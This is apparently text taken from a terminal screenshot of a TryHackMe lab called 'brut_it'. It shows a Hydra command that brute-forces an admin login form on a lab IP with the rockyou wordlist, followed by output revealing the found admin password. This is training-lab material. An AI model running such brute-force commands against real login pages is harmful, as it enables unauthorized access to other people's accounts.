 1 zeeph@Ludovics-MacBook-Pro: ~/Desktop/TryHackMe/brut_it
Ludovics-MacBook-Pro :: Desktop/TryHackMe/brut_it » hydra -l admin -P /opt/rockyou.txt 10.10.93.226 http-post-form "/admin/index.php:us
er=^USER^&pass=^PASS^:Username or password invalid"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-27 10:37:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking http-post-form://10.10.93.226:80/admin/index.php:user=^USER^&pass=^PASS^:Username or password invalid
[80][http-post-form] host: 10.10.93.226   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-27 10:38:02
Ludovics-MacBook-Pro :: Desktop/TryHackMe/brut_it » _
75% 27/01 at 10:38 AM 16% 10 GB 833 kB↓ 24 kB↑ zeeph